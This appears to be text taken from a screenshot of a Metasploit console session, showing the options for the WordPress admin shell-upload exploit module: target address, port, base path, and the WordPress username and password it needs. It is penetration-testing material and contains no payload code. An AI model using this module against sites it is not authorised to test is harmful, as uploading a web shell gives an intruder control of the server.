 msf exploit(wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress